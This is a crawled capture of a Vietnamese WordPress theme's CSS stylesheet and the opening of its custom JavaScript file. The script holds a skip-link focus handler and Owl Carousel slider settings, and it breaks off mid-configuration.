  color: #cf2226;
  font-size: 14px;
  font-family: Roboto;
}
.activity-collums:nth-child(2n) .col-md-6:first-child {
  float: right ;
}
.recruit-wrapper hr {
  margin: 15px 0px;
  border-top: 2px solid #cf2226;
}
.recruit-content {
  font-size: 15px;
  color: #2b2b2b;
  line-height: 22px;
  padding: 30px;
  border: 1px solid #e5e5e5;
  margin-bottom: 30px;
}
.group-1 .box-0 {
  width: 66.66666667%;
  float: left;
}
.bna-video-img img {
  width: 100%;
}
.bna-two-col-section {
  margin-bottom: 20px;
}
.bna-video-title-wrap {
  position: relative;
  border-bottom: 2px solid #4065b4;
  padding-bottom: 5px;
}
.bna-video-title-wrap .bna-video-title,
.bna-video-title-wrap .bna-video-view-more,
.bna-video-title-wrap img {
  display: inline-block;
  vertical-align: middle;
}
.bna-video-title-wrap .bna-video-title {
  font-size: 25px;
  text-transform: uppercase;
}
.bna-video-title-wrap .bna-video-view-more {
  position: absolute;
  right: 0;
  top: 24%;
  padding: 10px;
  background: #4065b4;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}
@media (max-width: 767px) {
  .bna-video-view-more {
    display: none !important;
  }
  .bna-specialized-content {
    padding: 7% 4% 2%;
  }
}
.bna-video-article-title {
  display: block;
  font-size: 23px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 7px 0;
}
.bna-register-form-title {
  border-bottom: 2px solid #4065b4;
  padding-bottom: 5px;
}
.bna-register-form-title span {
  font-size: 23px;
  text-transform: uppercase;
  font-weight: 700;
  color: #4065b4;
}
.bna-register-form-title,
.bna-video-title-wrap {
  margin-bottom: 2em;
}
#clockdiv {
  font-family: sans-serif;
  color: #fff;
  font-size: 24px;
  margin-bottom: 15px;
  font-weight: 100;
  text-align: center;
  font-size: 30px;
}
#clockdiv > div {
  padding: 5px;
  border-radius: 3px;
  background: #4267b2;
  display: inline-block;
}
#clockdiv div > span {
  padding: 10px;
  border-radius: 3px;
  background: #337ab7;
  display: inline-block;
}
.smalltext {
  padding-top: 5px;
  font-size: 16px;
}
.form-group textarea.form-control {
  height: 115px;
}
.bna-register-btn {
  padding: 1em;
  color: #fff;
  background: #4065b4;
  border: 0;
  font-size: 1.5em;
  font-weight: 700;
  width: 100%;
  outline: 0;
}
.bna-register-btn:hover {
  background: #337ab7;
}
.bna-register-btn i,
.bna-register-btn span {
  display: block;
}
.bna-register-btn i {
  font-size: 2em;
}
/*--------------------------------------------------------------
# archive
--------------------------------------------------------------*/
.list-post .post-item {
  padding-bottom: 25px;
  margin-bottom: 20px;
  border-bottom: #ccc 1px solid;
}
.list-post .post-item:last-child {
  margin-bottom: 0px;
}
.post-item h2 {
  margin-bottom: 5px;
  margin-top: 0px;
  font-size: 18px;
}
.post-item h2 a {
  color: #363636;
}
.post-item h2 a:hover {
  color: #00a584;
}
.post-item .post-thumb img {
  display: block;
  height: auto;
  max-width: 100%;
  width: 100%;
}
.post-item .post-thumb img:hover {
  opacity: 0.8;
}
.post-meta {
  color: #9f9f9f;
  font-size: 12px;
  text-transform: capitalize;
  padding: 0px;
}
.post-meta i {
  color: #9f9f9f;
  margin-right: 2px;
}
.post-meta a {
  color: #9f9f9f;
}
.post-meta a:hover {
  text-decoration: none;
  color: #2a5e64;
}
p.post-meta span.author,
p.post-meta span.date,
p.post-meta span.post-views,
p.post-meta span.post-cats {
  padding-right: 10px;
  display: inline-block;
}
.page-header {
  margin-top: 20px;
}
.post-item p:not(.post-meta) {
  padding-top: 0px;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
/*
* Blog
*/
.banner-about img {
  width: 50%;
}
.bread-crumb {
  padding: 10px 0px;
  margin: 5px 0px;
}
.bread-crumb .inner {
  padding-left: 15px;
  border-left: 4px solid #7f7f7f;
}
.bread-crumb .inner a {
  color: #666;
}
.bread-crumb .inner strong {
  color: #000;
}
.bread-crumb .inner > strong:before {
  padding: 0 5px;
  color: #ccc;
  content: "/\00a0";
}
.blog-wrapper {
  padding: 30px 0px;
}
.entry_blog {
  margin: 0px 40px;
}
.post-item {
  margin-bottom: 45px;
}
.post-item .post-thumb {
  margin-bottom: 15px;
}
.post-thumb a {
  width: 100%;
  height: 260px;
  overflow: hidden;
  display: block;
}
.post-item .post-desc {
  padding: 15px 0px;
}
.post-item .post-thumb img {
  width: 100%;
  height: auto;
}
.post-title .post-inline {
  display: inline-block;
  padding-right: 25px;
  margin-right: 25px;
  border-right: 1px solid #e6e6e6;
}
.post-title .post-date {
  background-color: #cf2226;
  color: #fff;
  width: 80px;
  height: 80px;
  text-align: center;
}
.post-title .post-date b {
  font-size: 36px;
  font-family: Montserrat;
}
.post-title .post-date span {
  font-size: 10px;
  font-family: Montserrat;
}
.post-title .post-name {
  display: inline-block;
  vertical-align: top;
}
.post-title .post-name h3 {
  margin: 0px;
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 15px;
}
.post-title .post-name h3 a {
  color: #403d3f;
  font-size: 16px;
  font-family: Montserrat;
}
.post-title .post-name h3 a:hover {
  color: #cf2226;
}
.post-title .post-author li {
  font-size: 12px;
  color: #666;
  display: inline-block;
  text-align: center;
  padding: 0px 20px;
  border-right: 1px solid #e6e6e6;
}
.post-title .post-author li:first-child {
  padding-left: 0px;
}
.post-title .post-author li:last-child {
  border-right: none;
}
.post-more a {
  display: inline-block;
  padding: 10px 15px;
  font-size: 11px;
  color: #cf2226;
  text-transform: uppercase;
  border: 1px solid;
  font-family: Montserrat;
}
.post-more a {
  -webkit-transition: all 0.5s ease-in;
  -o-transition: all 0.5s ease-in;
  transition: all 0.5s ease-in;
}
.post-more a:hover {
  background: #cf2226;
  color: #fff;
}
/*
* Siderbar
*/
.blog-sitebar .block {
  padding-left: 15px;
  border-left: 1px solid #e3e3e3;
  position: relative;
  margin-bottom: 35px;
}
.blog-sitebar .block:before {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  width: 3px;
  height: 30px;
  background-color: #cf2226;
}
.block-title {
  margin-bottom: 10px;
}
.block-title h2 {
  margin: 0px;
  font-size: 14px;
  color: #222222;
  font-family: Montserrat;
  text-transform: uppercase;
  line-height: 30px;
}
#sitebar-form-search {
  position: relative;
}
#sitebar-form-search .sitebar-control {
  width: 100%;
  padding: 5px 10px;
  border: 1px solid #e3e3e3;
  color: #666;
}
#sitebar-form-search .sitebar-button {
  position: absolute;
  right: 0px;
  top: 0px;
  border: none;
  background-color: transparent;
  line-height: 30px;
  padding: 0px 10px;
  color: #666;
}
.news-item {
  margin-bottom: 20px;
}
.news-item .news-thumb {
  width: 80px;
  float: left;
  margin-right: 15px;
}
.news-content {
  padding-left: 95px;
}
.news-content h4 {
  margin: 0px;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 5px;
}
.news-content h4 a {
  font-size: 12px;
  color: #222;
  line-height: 18px;
  font-weight: bold;
}
.news-content h4 a:hover {
  color: #cf2226;
}
.news-content p {
  margin: 0px;
  color: #b8b8b8;
}
.block-content .tagcloud a {
  font-size: 11px;
  color: #222;
  display: block;
  padding: 5px 12px;
  display: inline-block;
  margin: 0px 7px 10px;
  border: 1px solid #aaa;
  text-transform: uppercase;
}
/*
* Module Business
*/
.business {
  padding: 40px 0px;
  background: url(assets/images/bg-bus.png) no-repeat right #eee;
}
.bus-title {
  text-align: center;
  margin-bottom: 30px;
}
.bus-title h2 {
  margin: 0px;
  color: #222;
  font-family: Montserrat;
  text-transform: uppercase;
  font-size: 23px;
  line-height: 30px;
  padding: 10px;
}
.bus-title span {
  width: 170px;
  margin: 0px auto;
  display: inline-block;
  height: 1px;
  background-color: #888;
  position: relative;
}
.bus-title span:after {
  content: '';
  width: 50px;
  height: 3px;
  display: block;
  margin: 0px auto;
  background-color: #cf2226;
  margin-top: -2px;
}
.bus-content .bus-item {
  text-align: center;
}
.bus-item .bus-img {
  margin-bottom: 20px;
}
.bus-item .bus-img img {
  width: 126px;
  height: 105px;
  border-radius: 50%;
}
.bus-item .bus-name a {
  font-size: 10px;
  color: #fff;
  padding: 6px 10px;
  font-weight: bold;
  text-transform: uppercase;
  display: inline-block;
  background-color: #cf2226;
  /* line-height: 17px; */
  height: 35px;
  width: 130px;
  font-family: Arial;
}
/*
* Single Post
*/
.article_entry-title {
  font-size: 26px;
  color: #403d3f;
  font-family: Montserrat;
  text-transform: uppercase;
  margin: 0px;
  line-height: 35px;
}
.article-info {
  margin: 10px 0px 30px 0px;
}
.article-info ul li {
  display: inline-block;
  text-align: center;
  padding: 0px 15px;
  color: #666;
  font-size: 12px;
  border-right: 1px solid #e6e6e6;
}
.article-info ul li:first-child {
  padding-left: 0px;
}
.article-info ul li a {
  color: #666;
  font-size: 12px;
}
.article-info ul li:first-child {
  padding-left: 0px;
}
.related-news {
  padding: 30px 0px;
  border-top: 1px solid #dfdfdf;
}
.related-title {
  margin-bottom: 20px;
}
.related-title h3 {
  margin: 0px;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 25px;
}
#owl-related .item {
  margin: 0px 15px;
}
.related-news-img img {
  width: 100%;
  height: 235px;
}
.related-news-info {
  padding: 20px;
}
.related-news-info h3 {
  margin: 0px;
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.related-news-info h3 a {
  font-size: 14px;
  color: #222;
}
.related-news-info h3 a:hover {
  color: #cf2226;
}
.related-news-info p {
  line-height: 22px;
  margin-bottom: 15px;
}
.related-news-info .related-view {
  color: #333;
}
/* LIÊN HỆ */
.contact-wrapper {
  padding: 30px 0px;
}
.box-heading {
  margin-bottom: 30px;
  padding-bottom: 15px;
  position: relative;
}
.box-heading:after {
  content: '';
  width: 30px;
  height: 1px;
  background-color: #000;
  position: absolute;
  bottom: 0px;
  left: 0px;
}
.box-heading h2 {
  font-size: 24px;
  text-transform: uppercase;
  font-family: Montserrat;
  margin: 0px;
  line-height: 30px;
  margin-bottom: 10px;
}
.box-heading p {
  font-size: 14px;
  color: #a2a2a2;
}
.ci-contact {
  padding: 20px 0px;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.ci-icon {
  width: 33px;
  float: left;
  font-size: 24px;
  color: #ffcf00;
  margin-right: 5px;
}
.ci-contact .ci-content {
  float: left;
}
.ci-hotline .ci-content,
.ci-email .ci-content {
  width: auto;
}
.ci-content h3 {
  margin: 0;
  padding: 5px 0 0;
  font-size: 14px;
  color: #000;
}
.ci-content p {
  font-size: 14px;
  color: #000;
  padding-top: 10px;
}
.ci-content p a {
  color: #000;
}
.ci-address {
  padding: 20px 0px;
  border-bottom: 1px solid #e5e5e5;
}
.ci-social {
  padding: 20px 0px;
}
.ci-social .ci-content {
  margin-left: 38px;
}
.ci-social .ci-content ul li {
  display: inline-block;
  text-align: center;
  line-height: 30px;
  margin-right: 5px;
}
.ci-social .ci-content ul li a {
  color: #9298a4;
  display: block;
  width: 30px;
  height: 30px;
  border: 1px solid #9298a4;
  border-radius: 100%;
}
.ci-social .ci-content ul li:nth-child(1) a:hover {
  color: #fff;
  background-color: #4267b2;
  border-color: #4267b2;
}
.ci-social .ci-content ul li:nth-child(2) a:hover {
  color: #fff;
  background-color: #1da1f2;
  border-color: #1da1f2;
}
.ci-social .ci-content ul li:nth-child(3) a:hover {
  color: #fff;
  background-color: #db4437;
  border-color: #db4437;
}
.ci-social .ci-content ul li:nth-child(4) a:hover {
  color: #fff;
  background-color: #bd081c;
  border-color: #bd081c;
}
.style-form-group {
  margin-bottom: 20px;
}
.style-form-text {
  border: 1px solid #c5c5c5;
  padding: 0px 10px;
  width: 100%;
  outline: none;
  line-height: 35px;
}
.style-form-textarea {
  width: 100%;
  border: 1px solid #c5c5c5;
  padding: 7px 10px;
  height: 130px;
  outline: none;
  line-height: 22px;
}
.style-form-submit {
  background-color: #ffcf00;
  border: none;
  text-transform: uppercase;
  padding: 5px 20px;
  outline: none;
  cursor: pointer;
  line-height: 25px;
}
/* TUYỂN DỤNG */
.recruit-wrapper {
  padding: 30px 0px;
}
.recruit-item {
  margin-bottom: 50px;
}
.recruit-img {
  margin-bottom: 20px;
}
.recruit-name {
  margin-bottom: 20px;
}
.recruit-img img {
  width: 100%;
  height: 203px;
}
.recruit-name a {
  color: #5a5a5a;
  font-size: 17px;
  line-height: 22px;
}
.recruit-name a:hover {
  color: #cf2226;
}
.recruit-view a {
  display: inline-block;
  color: #cf2226;
  font-size: 17px;
}
.recruitment-item:nth-child(3n) {
  clear: right;
}
.recruitment-item:nth-child(3n+1) {
  clear: left;
}
.recruit-content h1 {
  margin: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  font-size: 22px;
  color: #2b2b2b;
  line-height: 25px;
}
/*--------------------------------------------------------------
# single
--------------------------------------------------------------*/
.dvb-social-share {
  clear: both;
  padding: 15px;
  margin-bottom: 20px;
  background: #f6f6f6;
  width: 100%;
  float: left;
}
.dvb-social-share span.share-text {
  display: block;
  float: left;
  padding: 0 9px;
  font-size: 14pt;
}
.dvb-social-share ul.dvb-share {
  float: right;
}
.dvb-social-share ul.dvb-share li {
  float: left;
}
.dvb-social-share ul.dvb-share li a {
  padding: 5px 9px;
  color: #FFF;
  margin: 0 6px 2px 0;
  display: inline-block;
  line-height: 14px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.dvb-social-share ul.dvb-share li a span {
  display: none;
}
ul.dvb-share li {
  overflow: hidden;
  position: relative;
}
ul.dvb-share li a.facebook {
  background: #39599f;
}
ul.dvb-share li a.google {
  background: #fa0101;
}
ul.dvb-share li a.twitter {
  background: #45b0e3;
}
ul.dvb-share li a.linkedin {
  background: #65b7d2;
}
ul.dvb-share li.pinterest {
  background: #E00707;
  padding: 2px 9px;
  color: #fff;
}
.share-pin-origin {
  position: absolute;
  z-index: 5;
  width: 100%;
  opacity: 0;
}
.share-pin-origin span {
  width: 100%;
}
.share-pin-alt {
  position: relative;
  z-index: 1;
  display: none;
}
.dvb-share li:hover a.facebook,
.dvb-share li:hover a.google,
.dvb-share li:hover a.linkedin,
.dvb-share li:hover a.twitter {
  background: #444;
}
.dvb-share li.pinterest:hover {
  background: #444;
}
.related-post {
  width: 100%;
  float: left;
}
.related-title h2 {
  margin: 0 0 15px 0;
  position: relative;
  overflow: hidden;
  border-bottom: 3px solid #183546;
  line-height: normal;
}
.related-title h2 span {
  display: table;
  padding: 0 0 5px 0;
  color: #183546;
  font-size: 22px;
  position: relative;
}
.form-contact .wpcf7-not-valid-tip,
.form-contact .wpcf7-validation-errors,
.content-area .wpcf7-validation-errors {
  display: none;
}
.form-contact input,
.form-contact textarea {
  color: #666;
  width: 100%;
  float: left;
  height: 40px;
  line-height: 40px;
  padding: 0 15px !important;
  text-align: left;
  background-color: transparent;
  display: block;
  border: 1px solid #c5c5c5;
}
.form-contact textarea {
  height: 120px;
}
.form-contact .row {
  margin-bottom: 10px;
}
.form-contact input[type="submit"] {
  width: auto;
  background: #ffcf00;
  border: 0px;
  text-transform: uppercase;
  color: #fff;
  padding: 0px 30px;
}
.form-contact input[type="submit"]:hover {
  background: #2a5e64;
}
.dvb-breadcrumbs {
  padding: 8px 15px;
  margin-bottom: 10px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
  color: #282828;
  font-size: 12px;
}
.single-post .entry-header .post-meta {
  color: #898989;
  font-size: 12px;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
  padding: 5px 0;
  border: 1px dotted #e0e0e0;
  border-left: 0;
  border-right: 0;
}
.single-post h1 {
  font-size: 24px;
}
div.wpcf7-response-output,
div.wpcf7-mail-sent-ok {
  width: 100%;
  float: left;
}
/*--------------------------------------------------------------
# widget
--------------------------------------------------------------*/
.widget-area .widget-title {
  background: #e92a32;
  background: -moz-linear-gradient(to bottom, #183546 0%, #183546 100%);
  background: -webkit-linear-gradient(to bottom, #183546 0%, #183546 100%);
  background: -webkit-gradient(linear, left top, left bottom, from(#183546), to(#183546));
  background: -webkit-linear-gradient(top, #183546 0%, #183546 100%);
  background: -o-linear-gradient(top, #183546 0%, #183546 100%);
  background: linear-gradient(to bottom, #183546 0%, #183546 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e92a32', endColorstr='#fd3341', GradientType=0);
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Graphik-Medium';
  padding: 12.5px;
  border-radius: 5px 5px 0 0;
  text-align: center;
  border-radius: 0;
  border-bottom: 4px solid #597586;
  margin: 0 0 1px 0;
  line-height: 1;
}
.dvb-recent-post li {
  padding: 9px;
  overflow: hidden;
  border-bottom: 1px solid #ccc;
  font-size: 14px;
}
.dvb-recent-post li:last-child {
  border-bottom: 0px;
}
.dvb-recent-post li img {
  width: 75px;
  float: left;
  margin-right: 10px;
  padding: 3px;
  border: 1px solid #ddd;
}
.dvb-recent-post {
  border: 1px solid #ccc;
}
/*
* Suport Online
*/
.supporter .support-dvb {
  border-bottom: 1px solid #ccc;
  padding: 5px 10px;
}
.supporter span {
  display: block;
  color: #333333;
  line-height: 25px;
}
#supporter-info {
  border: 1px solid #ccc;
  border-top: 0px;
  background: #fafafa;
}
.supporter span.mail-support {
  padding: 5px 10px;
  font-size: 14px;
}
.supporter span.phone-support i,
.supporter span.mail-support i {
  color: #d71e1e;
  padding-right: 5px;
}
.supporter span.phone-support a,
.supporter span.mail-support a {
  font-size: 27px;
  color: #d71e1e;
}
img.support-img {
  width: 100%;
}
.widget_media_image img {
  width: 100%;
}
.widget-area .widget_product_categories ul li,
.widget-area .widget_nav_menu ul li {
  list-style: none;
  padding: 7px 0px 7px 10px;
  position: relative;
}
.widget-area .widget_product_categories ul li a,
.widget-area .widget_nav_menu ul li a {
  display: block;
  font-size: 14px;
  color: #333333;
  text-transform: uppercase;
}
.widget-area .widget_product_categories ul li a:before,
.widget-area .widget_nav_menu ul li a:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f0a9";
  margin-right: 6px;
  color: #e0222a;
}
.widget-area .widget_product_categories ul,
.widget-area .widget_nav_menu ul {
  border: 1px solid #ccc;
}
.widget-area .widget_product_categories ul li:not(:first-child),
.widget-area .widget_nav_menu ul li:not(:first-child) {
  border-top: 1px solid #ececec;
}
.widget-area .widget_product_categories ul li:hover a,
.widget-area .widget_nav_menu ul li:hover a {
  color: #e0222a;
}
/*--------------------------------------------------------------
# footer
--------------------------------------------------------------*/
#topcontrol {
  z-index: 99;
  background: #1b68b3;
  width: 30px;
  height: 30px;
  border-radius: 30px;
  position: fixed;
  bottom: -100px;
  right: 10px;
  cursor: pointer;
  -webkit-transition: all, 0.7s, ease-in-out;
  -o-transition: all, 0.7s, ease-in-out;
  transition: all, 0.7s, ease-in-out;
  overflow: auto;
  line-height: 28px;
  text-align: center;
  color: #fff;
}
#topcontrol:hover {
  background: #d81d4a;
}
#footer {
  background: url(assets/images/bg-footer.png) no-repeat;
  background-size: cover;
}
.site-footer {
  background-color: #333;
  color: #fff;
}
.site-footer .block-title h2 {
  color: #fff;
}
.footer-sidebar h4.title-company {
  font-weight: bold;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(255, 255, 255, 0.21);
  padding-bottom: 5px;
  margin: 10px 0px;
}
#address-list .info-item {
  margin: 0 0 10px 0;
}
#address-list .info-item i {
  width: 25px;
  float: left;
}
#address-list .info-item .tit-contain {
  line-height: normal;
  padding: 2px 0 0 0;
}
.footer-sidebar .widget-title {
  text-transform: uppercase;
  font-size: 16px;
  color: #fafafa;
  font-family: 'Graphik-Medium';
  line-height: 40px;
}
.footer-top {
  color: #ccc;
  font-size: 14px;
  padding: 15px 0px;
}
.footer-top a {
  color: #ccc;
}
.footer-top a:hover {
  color: #fff;
}
.footer-bottom {
  clear: both;
  color: #ccc;
  margin: 0;
  text-align: center;
  border-top: 1px solid #474747;
  font-size: 14px;
  padding: 10px 0;
  font-weight: 300;
}
.footer-sidebar ul.menu li {
  margin: 0;
  padding: 5px 0;
}
.footer-sidebar ul.menu li a {
  color: #ccc;
  padding: 3px 0;
  font-size: 14px;
}
.footer-sidebar ul.menu li a:before {
  font-family: fontawesome;
  content: "\f0da";
  padding-right: 6px;
}
.footer-sidebar a:hover,
.footer-sidebar a:focus {
  text-decoration: underline;
}
.form-promotion .form-control {
  border-radius: 0px;
  background: #ececec;
  padding: 3px 10px;
}
.form-promotion input[type="submit"] {
  background: #cf2226;
  color: #fff;
  text-transform: uppercase;
  border-color: #cf2226;
  font-weight: bold;
  padding: 8px 15px;
}
.form-promotion input[type="submit"]:hover {
  background: #39599f;
  border-color: #39599f;
}
.footer-sidebar {
  text-align: center;
}
.owl-review blockquote {
  padding-left: 0px;
  border: 0px;
  text-align: center;
  font-size: inherit;
}
.testimonial-thumbnail {
  margin: 0 auto 0px;
  width: 150px;
  text-align: center;
}
.testimonial-thumbnail img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  height: 150px;
  object-fit: cover;
}
.author-testimonial {
  text-align: center;
  font-size: 24px;
}
.owl-review.owl-theme .owl-dots .owl-dot span {
  border: 2px solid #999;
  width: 15px;
  height: 15px;
}
.owl-review.owl-theme .owl-dots .owl-dot.active span {
  background: #999;
}
/*--------------------------------------------------------------
# responsive
--------------------------------------------------------------*/
@media (min-width: 992px) {
  .index_benefit {
    margin-top: -105px;
  }
}
@media (min-width: 1025px) {
  .doitac1 {
    height: 90px;
    padding-left: 30px;
  }
}
@media (min-width: 1200px) {
  .col-xs-1,
  .col-sm-1,
  .col-md-1,
  .col-lg-1,
  .col-xs-2,
  .col-sm-2,
  .col-md-2,
  .col-lg-2,
  .col-xs-3,
  .col-sm-3,
  .col-md-3,
  .col-lg-3,
  .col-xs-4,
  .col-sm-4,
  .col-md-4,
  .col-lg-4,
  .col-xs-5,
  .col-sm-5,
  .col-md-5,
  .col-lg-5,
  .col-xs-6,
  .col-sm-6,
  .col-md-6,
  .col-lg-6,
  .col-xs-7,
  .col-sm-7,
  .col-md-7,
  .col-lg-7,
  .col-xs-8,
  .col-sm-8,
  .col-md-8,
  .col-lg-8,
  .col-xs-9,
  .col-sm-9,
  .col-md-9,
  .col-lg-9,
  .col-xs-10,
  .col-sm-10,
  .col-md-10,
  .col-lg-10,
  .col-xs-11,
  .col-sm-11,
  .col-md-11,
  .col-lg-11,
  .col-xs-12,
  .col-sm-12,
  .col-md-12,
  .col-lg-12 {
    padding: 0px 10px;
  }
  .row {
    margin: 0px -10px;
  }
  .container {
    padding: 0px 10px;
  }
  .content-area {
    float: right;
  }
  i .activity-collums:nth-child(2n+1) .col-md-6:first-child {
    float: right ;
  }
}
@media (max-width: 1199px) {
  .col-xs-1,
  .col-sm-1,
  .col-md-1,
  .col-lg-1,
  .col-xs-2,
  .col-sm-2,
  .col-md-2,
  .col-lg-2,
  .col-xs-3,
  .col-sm-3,
  .col-md-3,
  .col-lg-3,
  .col-xs-4,
  .col-sm-4,
  .col-md-4,
  .col-lg-4,
  .col-xs-5,
  .col-sm-5,
  .col-md-5,
  .col-lg-5,
  .col-xs-6,
  .col-sm-6,
  .col-md-6,
  .col-lg-6,
  .col-xs-7,
  .col-sm-7,
  .col-md-7,
  .col-lg-7,
  .col-xs-8,
  .col-sm-8,
  .col-md-8,
  .col-lg-8,
  .col-xs-9,
  .col-sm-9,
  .col-md-9,
  .col-lg-9,
  .col-xs-10,
  .col-sm-10,
  .col-md-10,
  .col-lg-10,
  .col-xs-11,
  .col-sm-11,
  .col-md-11,
  .col-lg-11,
  .col-xs-12,
  .col-sm-12,
  .col-md-12,
  .col-lg-12 {
    padding: 0px 10px;
  }
  .row {
    margin: 0px -10px;
  }
  .container {
    padding: 0px 10px;
  }
}
@media (max-width: 768px) {
  .col-xs-1,
  .col-sm-1,
  .col-md-1,
  .col-lg-1,
  .col-xs-2,
  .col-sm-2,
  .col-md-2,
  .col-lg-2,
  .col-xs-3,
  .col-sm-3,
  .col-md-3,
  .col-lg-3,
  .col-xs-4,
  .col-sm-4,
  .col-md-4,
  .col-lg-4,
  .col-xs-5,
  .col-sm-5,
  .col-md-5,
  .col-lg-5,
  .col-xs-6,
  .col-sm-6,
  .col-md-6,
  .col-lg-6,
  .col-xs-7,
  .col-sm-7,
  .col-md-7,
  .col-lg-7,
  .col-xs-8,
  .col-sm-8,
  .col-md-8,
  .col-lg-8,
  .col-xs-9,
  .col-sm-9,
  .col-md-9,
  .col-lg-9,
  .col-xs-10,
  .col-sm-10,
  .col-md-10,
  .col-lg-10,
  .col-xs-11,
  .col-sm-11,
  .col-md-11,
  .col-lg-11,
  .col-xs-12,
  .col-sm-12,
  .col-md-12,
  .col-lg-12 {
    padding: 0px 5px;
  }
  .row {
    margin: 0px -5px;
  }
  .container {
    padding: 0px 5px;
  }
}
@media (max-width: 500px) {
  .col-xs-1,
  .col-sm-1,
  .col-md-1,
  .col-lg-1,
  .col-xs-2,
  .col-sm-2,
  .col-md-2,
  .col-lg-2,
  .col-xs-3,
  .col-sm-3,
  .col-md-3,
  .col-lg-3,
  .col-xs-4,
  .col-sm-4,
  .col-md-4,
  .col-lg-4,
  .col-xs-5,
  .col-sm-5,
  .col-md-5,
  .col-lg-5,
  .col-xs-6,
  .col-sm-6,
  .col-md-6,
  .col-lg-6,
  .col-xs-7,
  .col-sm-7,
  .col-md-7,
  .col-lg-7,
  .col-xs-8,
  .col-sm-8,
  .col-md-8,
  .col-lg-8,
  .col-xs-9,
  .col-sm-9,
  .col-md-9,
  .col-lg-9,
  .col-xs-10,
  .col-sm-10,
  .col-md-10,
  .col-lg-10,
  .col-xs-11,
  .col-sm-11,
  .col-md-11,
  .col-lg-11,
  .col-xs-12,
  .col-sm-12,
  .col-md-12,
  .col-lg-12 {
    padding: 0px 3px;
  }
  .row {
    margin: 0px -3px;
  }
  .container {
    padding: 0px 3px;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://helifsa.vn/wp-content/themes/dvb/assets/js/dvb-custom.js?ver=6.5.3
body_size: 10699
content:
( function() {
    var isWebkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
        isOpera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
        isIe     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

    if ( ( isWebkit || isOpera || isIe ) && document.getElementById && window.addEventListener ) {
        window.addEventListener( 'hashchange', function() {
            var id = location.hash.substring( 1 ),
                element;

            if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
                return;
            }

            element = document.getElementById( id );

            if ( element ) {
                if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
                    element.tabIndex = -1;
                }

                element.focus();
            }
        }, false );
    }
})();

// thay đổi thẻ a link cho ảnh

// (function($){
//     $('.single-project .entry-content img').each(function(){
//         $(this).wrap(function() {
//           return '<a class="media-img" href="' + $(this).attr('src') + '" />';
//         })   
//     });
//     $('.single-project .entry-content').lightGallery({selector: '.media-img'});
// })(jQuery);
(function($){

  var owl_brand = jQuery('#owl-brand');
    owl_brand.owlCarousel({
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:false,
        smartSpeed:450,
        dots:false,
        items : 2, //10 items above 1000px browser width
        navText : ["<a class=\"flex-prev\"></a>",""],
        nav : false,
        margin: 30,
        responsive:{
            0:{
                items:1,
                nav:false
            },
            420:{
                items:1,
                nav:true
            },
            500:{
                items:2,
                nav:true
            },
            600:{
                items:2,
                nav:true
            },
            1000:{
                items:2,
                nav:true,
                loop:true
            },
            1199:{
                items:2,
                nav:true,
                loop:true
            }
        }
    });
    var owl_brand_2 = jQuery("#owl-brand-2");
    owl_brand_2.owlCarousel({
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:false,
        smartSpeed:450,
        dots:false,
        items : 2, //10 items above 1000px browser width
        navText : ["","<a class=\"flex-next\"></a>"],
        margin: 30,
        nav : false,
        responsive:{
            0:{
                items:1,
                nav:false
            },
            420:{
                items:1,
                nav:true
            },
            500:{
                items:2,
                nav:true
            },
            600:{
                items:2,
                nav:true
            },
            1000:{
                items:2,
                nav:true,
                loop:true
            },
            1199:{
                items:2,
                nav:true,
                loop:true
            }
        }
    });

	jQuery("#owl-demo").owlCarousel({
        autoplay:true,
        autoplayTimeout:4000,
        autoplayHoverPause:false,
        smartSpeed:450,
        dots:true,
        nav:true,
		items : 1, //10 items above 1000px browser width
		navText : ["<a class=\"flex-prev\"></a>","<a class=\"flex-next\"></a>"],
		slideSpeed: 300,
		paginationSpeed: 400,
    });

    jQuery("#owl-benefit").owlCarousel({
        autoPlay: 5000,
        dots:false,
		items : 3, //10 items above 1000px browser width
		nav : false,
        loop:false,
		slideSpeed : 500,
		nav : false,
        responsive:{
            0:{
                items:1,
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:false,
                smartSpeed:450,
                loop:true,
                nav:false
            },
            420:{
                items:1,
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:false,
                smartSpeed:450,
                loop:true,
                nav:false
            },
            500:{
                items:1,
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:false,
                smartSpeed:450,
                loop:true,
                nav:false
            },
            600:{
                items:1,
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:false,
                smartSpeed:450,
                loop:true,
                nav:false
            },
            1000:{
                items:2,
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:false,
                smartSpeed:450,
                nav:false,
                loop:true,
            },
            1199:{
                items:3,
                nav:false,
                loop:false,
